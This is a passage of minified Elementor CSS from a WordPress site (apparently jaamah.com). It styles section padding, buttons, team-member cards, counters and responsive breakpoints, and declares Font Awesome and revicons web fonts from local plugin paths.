40px}.elementor-2 .elementor-element.elementor-element-3bbc0386 .elementor-button:focus,.elementor-2 .elementor-element.elementor-element-3bbc0386 .elementor-button:hover{color:#5465ff;background-color:#ffffff00;border-color:#5465ff}.elementor-2 .elementor-element.elementor-element-3bbc0386{z-index:11}.elementor-2 .elementor-element.elementor-element-12243f6>.elementor-container{min-height:0}.elementor-2 .elementor-element.elementor-element-12243f6{padding:9px 0 0}.elementor-2 .elementor-element.elementor-element-f8cbc64.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2 .elementor-element.elementor-element-9eb1bc7{text-align:center;width:var(--container-widget-width,28%);max-width:28%;--container-widget-width:28%;--container-widget-flex-grow:0}.elementor-2 .elementor-element.elementor-element-9eb1bc7 img{width:42%}.elementor-2 .elementor-element.elementor-element-12272313{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:10px 40px}.elementor-2 .elementor-element.elementor-element-6455f5b6{text-align:center}.elementor-2 .elementor-element.elementor-element-6455f5b6 .elementor-heading-title{color:#000;font-family:"Nunito",Sans-serif;font-size:32px;font-weight:700}.elementor-2 .elementor-element.elementor-element-6455f5b6>.elementor-widget-container{margin:0;padding:0}.elementor-2 .elementor-element.elementor-element-f1eef43:not(.elementor-motion-effects-element-type-background){background-image:url(https://jaamah.com/wp-content/uploads/2020/12/finance4-section-bg1.png);background-position:center center;background-repeat:no-repeat;background-size:contain}.elementor-2 .elementor-element.elementor-element-f1eef43{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:30px 0}.elementor-2 .elementor-element.elementor-element-e1008c0 .elementor-wrapper{--video-aspect-ratio:1;filter:brightness(100%) contrast(100%) saturate(100%) blur(0) hue-rotate(0deg)}.elementor-2 .elementor-element.elementor-element-940efd3>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 13%}.elementor-2 .elementor-element.elementor-element-fe84fe9>.elementor-widget-container{padding:0 0 0 30px;background-image:url(https://jaamah.com/wp-content/uploads/2020/12/finance4-slider-icon1.png);background-position:center left;background-repeat:no-repeat}.elementor-2 .elementor-element.elementor-element-48f08be{--spacer-size:5px}.elementor-2 .elementor-element.elementor-element-4302ab5 .elementor-button{font-size:20px;font-weight:700;fill:#fff;color:#fff;background-color:#5c81f3;border-radius:50px;padding:15px 50px}.elementor-2 .elementor-element.elementor-element-4302ab5 .elementor-button:focus,.elementor-2 .elementor-element.elementor-element-4302ab5 .elementor-button:hover{background-color:#3b68f1}.elementor-2 .elementor-element.elementor-element-c80bf11{text-align:center}.elementor-2 .elementor-element.elementor-element-c80bf11 .elementor-heading-title{font-size:30px}.elementor-2 .elementor-element.elementor-element-3152c409{padding:20px 0}.elementor-2 .elementor-element.elementor-element-47d1b7c7{text-align:center}.elementor-2 .elementor-element.elementor-element-47d1b7c7 .elementor-heading-title{color:#000;font-size:50px;font-weight:600}.elementor-2 .elementor-element.elementor-element-2f96f272>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2 .elementor-element.elementor-element-430c1782 .bdt-member,.elementor-2 .elementor-element.elementor-element-4a10a70e .bdt-member,.elementor-2 .elementor-element.elementor-element-621a857b .bdt-member{text-align:center}.elementor-2 .elementor-element.elementor-element-4a10a70e .bdt-member .bdt-member-content{padding:30px 0 0}.elementor-2 .elementor-element.elementor-element-4a10a70e .bdt-member .bdt-member-photo{border-radius:5px;overflow:hidden}.elementor-2 .elementor-element.elementor-element-4a10a70e .bdt-member .bdt-member-icon i,.elementor-2 .elementor-element.elementor-element-4a10a70e .bdt-member .bdt-member-name,.elementor-2 .elementor-element.elementor-element-4a10a70e .bdt-member .bdt-member-role{color:#000}.elementor-2 .elementor-element.elementor-element-4a10a70e .bdt-member .bdt-member-icons{padding:10px 0 0}.elementor-2 .elementor-element.elementor-element-430c1782 .bdt-member .bdt-member-icon:hover i,.elementor-2 .elementor-element.elementor-element-4a10a70e .bdt-member .bdt-member-icon:hover i,.elementor-2 .elementor-element.elementor-element-621a857b .bdt-member .bdt-member-icon:hover i{color:#f9004d}.elementor-2 .elementor-element.elementor-element-621a857b .bdt-member .bdt-member-content{padding:30px 0 0}.elementor-2 .elementor-element.elementor-element-621a857b .bdt-member .bdt-member-photo{border-radius:5px;overflow:hidden}.elementor-2 .elementor-element.elementor-element-621a857b .bdt-member .bdt-member-icon i,.elementor-2 .elementor-element.elementor-element-621a857b .bdt-member .bdt-member-name,.elementor-2 .elementor-element.elementor-element-621a857b .bdt-member .bdt-member-role{color:#000}.elementor-2 .elementor-element.elementor-element-621a857b .bdt-member .bdt-member-icons{padding:10px 0 0}.elementor-2 .elementor-element.elementor-element-430c1782 .bdt-member .bdt-member-content{padding:30px 0 0}.elementor-2 .elementor-element.elementor-element-430c1782 .bdt-member .bdt-member-photo{border-radius:5px;overflow:hidden}.elementor-2 .elementor-element.elementor-element-430c1782 .bdt-member .bdt-member-icon i,.elementor-2 .elementor-element.elementor-element-430c1782 .bdt-member .bdt-member-name,.elementor-2 .elementor-element.elementor-element-430c1782 .bdt-member .bdt-member-role{color:#000}.elementor-2 .elementor-element.elementor-element-430c1782 .bdt-member .bdt-member-icons{padding:10px 0 0}.elementor-2 .elementor-element.elementor-element-3f44573{padding:0 40px}.elementor-2 .elementor-element.elementor-element-a7a4f6f{padding:20px 0}.elementor-2 .elementor-element.elementor-element-29d3d691{text-align:center}.elementor-2 .elementor-element.elementor-element-29d3d691>.elementor-widget-container{margin:0 0 20px}.elementor-2 .elementor-element.elementor-element-bc4ae6c:not(.elementor-motion-effects-element-type-background){background-image:url(https://jaamah.com/wp-content/uploads/2022/06/04-5.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-2 .elementor-element.elementor-element-bc4ae6c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px 30px}.elementor-2 .elementor-element.elementor-element-7bd66680>.elementor-container{max-width:1400px}.elementor-2 .elementor-element.elementor-element-5819196d .bdt-image-compare .bdt-image-compare-overlay:before{background:#ffffff00}.elementor-2 .elementor-element.elementor-element-01f52a1.elementor-column>.elementor-widget-wrap,.elementor-2 .elementor-element.elementor-element-23b0407.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2 .elementor-element.elementor-element-a875255 .elementor-heading-title{font-size:30px}.elementor-2 .elementor-element.elementor-element-0c7d85b .elementor-icon-wrapper,.elementor-2 .elementor-element.elementor-element-a875255{text-align:center}.elementor-2 .elementor-element.elementor-element-0c7d85b.elementor-view-default .elementor-icon{color:#5294f2;border-color:#5294f2}.elementor-2 .elementor-element.elementor-element-0c7d85b .elementor-icon{font-size:101px}.elementor-2 .elementor-element.elementor-element-ca19d30:not(.elementor-motion-effects-element-type-background){background-color:#f9f9f9}.elementor-2 .elementor-element.elementor-element-ca19d30{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px 0}.elementor-2 .elementor-element.elementor-element-7f68eb7>.elementor-element-populated{padding:0}.elementor-2 .elementor-element.elementor-element-9a70b8b{text-align:center}.elementor-2 .elementor-element.elementor-element-9a70b8b>.elementor-widget-container{margin:0 0 50px}.elementor-2 .elementor-element.elementor-element-67727fe:not(.elementor-motion-effects-element-type-background){background-image:url(https://jaamah.com/wp-content/uploads/2020/12/finance4-section-bg3.png);background-position:top center;background-repeat:no-repeat}.elementor-2 .elementor-element.elementor-element-67727fe{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:80px 0 20px}.elementor-2 .elementor-element.elementor-element-3ec0ce4,.elementor-2 .elementor-element.elementor-element-d564f1c{text-align:center}.elementor-2 .elementor-element.elementor-element-d564f1c img{width:100%}.elementor-2 .elementor-element.elementor-element-3ec0ce4 .elementor-heading-title{font-size:25px}.elementor-2 .elementor-element.elementor-element-3cc1010:not(.elementor-motion-effects-element-type-background){background-color:#f7f8fb}.elementor-2 .elementor-element.elementor-element-3cc1010{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px 0}@media (max-width:1024px){.elementor-2 .elementor-element.elementor-element-1ab179e0{margin-top:0;margin-bottom:0;padding:80px 30px}.elementor-2 .elementor-element.elementor-element-7ef8dfd3>.elementor-element-populated{padding:100px}.elementor-2 .elementor-element.elementor-element-4c1c27f{padding:50px 30px}.elementor-2 .elementor-element.elementor-element-a36aeca .elementor-counter-number-wrapper{font-size:35px}.elementor-2 .elementor-element.elementor-element-a36aeca .elementor-counter-title{font-size:16px}.elementor-2 .elementor-element.elementor-element-a36aeca>.elementor-widget-container{padding:40px 20px}.elementor-2 .elementor-element.elementor-element-44d5caa .elementor-counter-number-wrapper{font-size:35px}.elementor-2 .elementor-element.elementor-element-44d5caa .elementor-counter-title{font-size:16px}.elementor-2 .elementor-element.elementor-element-44d5caa>.elementor-widget-container{padding:40px 20px}.elementor-2 .elementor-element.elementor-element-94c3c86 .elementor-counter-number-wrapper{font-size:35px}.elementor-2 .elementor-element.elementor-element-94c3c86 .elementor-counter-title{font-size:16px}.elementor-2 .elementor-element.elementor-element-94c3c86>.elementor-widget-container{padding:40px 20px}.elementor-2 .elementor-element.elementor-element-9c37ee6 .elementor-counter-number-wrapper{font-size:35px}.elementor-2 .elementor-element.elementor-element-9c37ee6 .elementor-counter-title{font-size:16px}.elementor-2 .elementor-element.elementor-element-9c37ee6>.elementor-widget-container{padding:40px 20px}.elementor-2 .elementor-element.elementor-element-12272313,.elementor-2 .elementor-element.elementor-element-1656629d{padding:80px 30px}.elementor-2 .elementor-element.elementor-element-7ddec135 .elementor-heading-title{font-size:36px}.elementor-2 .elementor-element.elementor-element-6455f5b6{text-align:center}.elementor-2 .elementor-element.elementor-element-6455f5b6 .elementor-heading-title{font-size:40px}.elementor-2 .elementor-element.elementor-element-3152c409{padding:80px 0}.elementor-2 .elementor-element.elementor-element-3cc1010,.elementor-2 .elementor-element.elementor-element-a7a4f6f,.elementor-2 .elementor-element.elementor-element-bc4ae6c,.elementor-2 .elementor-element.elementor-element-ca19d30{padding:80px 30px}}@media (max-width:767px){.elementor-2 .elementor-element.elementor-element-1ab179e0>.elementor-container{min-height:600px}.elementor-2 .elementor-element.elementor-element-1ab179e0,.elementor-2 .elementor-element.elementor-element-4c1c27f{padding:50px 15px}.elementor-2 .elementor-element.elementor-element-7ef8dfd3>.elementor-element-populated{padding:20px}.elementor-2 .elementor-element.elementor-element-f28e5cd{width:100%}.elementor-2 .elementor-element.elementor-element-a36aeca .elementor-counter-number-wrapper{font-size:30px}.elementor-2 .elementor-element.elementor-element-a36aeca .elementor-counter-title{font-size:16px}.elementor-2 .elementor-element.elementor-element-44d5caa .elementor-counter-number-wrapper{font-size:30px}.elementor-2 .elementor-element.elementor-element-44d5caa .elementor-counter-title{font-size:16px}.elementor-2 .elementor-element.elementor-element-94c3c86 .elementor-counter-number-wrapper{font-size:30px}.elementor-2 .elementor-element.elementor-element-94c3c86 .elementor-counter-title{font-size:16px}.elementor-2 .elementor-element.elementor-element-9c37ee6 .elementor-counter-number-wrapper{font-size:30px}.elementor-2 .elementor-element.elementor-element-9c37ee6 .elementor-counter-title{font-size:16px}.elementor-2 .elementor-element.elementor-element-1656629d{padding:50px 15px}.elementor-2 .elementor-element.elementor-element-43f603f7>.elementor-element-populated{padding:0}.elementor-2 .elementor-element.elementor-element-7ddec135 .elementor-heading-title{font-size:24px}.elementor-2 .elementor-element.elementor-element-62e6184e>.elementor-element-populated{padding:30px 0 0}.elementor-2 .elementor-element.elementor-element-9eb1bc7 img{width:92%}.elementor-2 .elementor-element.elementor-element-12272313{padding:12px 15px 50px}.elementor-2 .elementor-element.elementor-element-73bbbc46>.elementor-element-populated{padding:0}.elementor-2 .elementor-element.elementor-element-6455f5b6 .elementor-heading-title{font-size:32px}.elementor-2 .elementor-element.elementor-element-940efd3>.elementor-element-populated{padding:4%}.elementor-2 .elementor-element.elementor-element-3152c409{padding:50px 0 30px}.elementor-2 .elementor-element.elementor-element-47d1b7c7 .elementor-heading-title{font-size:40px}.elementor-2 .elementor-element.elementor-element-2ad0614b>.elementor-element-populated,.elementor-2 .elementor-element.elementor-element-3f44573{padding:0}.elementor-2 .elementor-element.elementor-element-a7a4f6f{padding:50px 15px}.elementor-2 .elementor-element.elementor-element-1c02a9af,.elementor-2 .elementor-element.elementor-element-332e5e24,.elementor-2 .elementor-element.elementor-element-491f078a,.elementor-2 .elementor-element.elementor-element-8f84758{width:100%}.elementor-2 .elementor-element.elementor-element-3cc1010,.elementor-2 .elementor-element.elementor-element-bc4ae6c,.elementor-2 .elementor-element.elementor-element-ca19d30{padding:50px 15px}.elementor-2 .elementor-element.elementor-element-9a70b8b .elementor-heading-title{font-size:24px}.elementor-2 .elementor-element.elementor-element-9a70b8b>.elementor-widget-container{margin:0}}@media (min-width:768px){.elementor-2 .elementor-element.elementor-element-5e898ff4{width:49.924%}.elementor-2 .elementor-element.elementor-element-7ef8dfd3{width:50%}.elementor-2 .elementor-element.elementor-element-2c71cc38{width:42.035%}.elementor-2 .elementor-element.elementor-element-231619ad{width:57.965%}}@media (max-width:1024px) and (min-width:768px){.elementor-2 .elementor-element.elementor-element-5e898ff4,.elementor-2 .elementor-element.elementor-element-7ef8dfd3{width:100%}.elementor-2 .elementor-element.elementor-element-39863c9,.elementor-2 .elementor-element.elementor-element-4fba685,.elementor-2 .elementor-element.elementor-element-b6cbd2b,.elementor-2 .elementor-element.elementor-element-e611c42{width:50%}.elementor-2 .elementor-element.elementor-element-43f603f7,.elementor-2 .elementor-element.elementor-element-62e6184e,.elementor-2 .elementor-element.elementor-element-73bbbc46,.elementor-2 .elementor-element.elementor-element-8f84758{width:100%}.elementor-2 .elementor-element.elementor-element-1c02a9af,.elementor-2 .elementor-element.elementor-element-332e5e24,.elementor-2 .elementor-element.elementor-element-491f078a{width:50%}.elementor-2 .elementor-element.elementor-element-231619ad,.elementor-2 .elementor-element.elementor-element-2c71cc38{width:100%}}.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-fw{text-align:center;width:1.25em}.fa-angle-right:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-telegram:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.bdt-context-menu .bdt-context>li:not(.bdt-context>li.nope):hover .sub{opacity:1;transform:translateX(0);transition-delay:.2s,.25s,.2s,.2s,0s;visibility:visible}.elementor-animation-push:active,.elementor-animation-push:focus,.elementor-animation-push:hover{animation-name:elementor-animation-push;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}@font-face{font-display:swap;font-family:"revicons";src:url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix)format("embedded-opentype"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888)format("woff"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888)format("truetype"),url(/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons)format("svg");font-weight:400;font-style:normal;font-display:swap}